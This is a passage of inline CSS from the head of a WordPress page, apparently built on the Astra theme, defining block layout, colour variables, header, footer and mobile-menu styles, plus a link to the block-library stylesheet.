8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tecsel.edu.pe/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 